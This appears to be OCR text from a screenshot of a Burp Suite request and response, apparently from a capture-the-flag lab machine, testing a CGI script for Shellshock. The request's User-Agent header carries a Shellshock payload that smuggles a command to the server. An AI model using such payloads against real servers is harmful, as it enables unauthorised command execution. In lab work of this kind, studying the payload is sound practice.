 2 ×
+
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /cgi-bin/user.sh HTTP/1.1 \r \n
2 Host: 10.10.10.56 \r \n
3 Cache-Control: max-age=0 \r \n
4 Upgrade-Insecure-Requests: 1 \r \n
5 User-Agent:() { :;};echo -e "\r\nHello" \r \n
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7 \r \n
7 Accept-Encoding: gzip, deflate \r \n
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8 \r \n
9 Connection: close \r \n
10 Content-Length: 0 \r \n
11 \r \n
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Aug 2023 04:02:17 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 118
7
8 Content-Type: text/plain
9
10 Just an uptime test script
11
12 00:02:17 up 1:47, 0 users, load average: 0.00, 0.00, 0.00
13
14
15